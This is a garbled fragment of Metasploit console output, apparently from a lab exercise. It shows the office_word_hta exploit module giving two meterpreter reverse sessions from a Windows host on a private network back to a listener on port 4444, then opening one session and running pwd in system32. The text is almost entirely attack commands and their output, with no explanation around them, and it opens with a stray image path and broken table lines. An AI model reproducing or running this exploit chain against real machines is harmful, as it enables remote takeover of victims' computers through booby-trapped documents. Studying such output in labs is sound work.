 69 ) at 2022-08-17 20:00:06 +0800
msf6 exploit(windows/fileformat/office_word_hta) > sessions
Active sessions
===============
Id  Name  Type                     Information           Connection
--  ----  ----                     -----------           ----------
1         meterpreter x86/win      stu-PC\stu @ STU-PC   192.168.254.128:4444
dows                                     -> 192.168.254.140:49
354  (192.168.254.140
)
2         meterpreter x86/win      stu-PC\stu @ STU-PC   192.168.254.128:4444
dows                                     -> 192.168.254.140:49
369  (192.168.254.140
)
msf6 exploit(windows/fileformat/office_word_hta) > sessions 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\Windows\system32
meterpreter >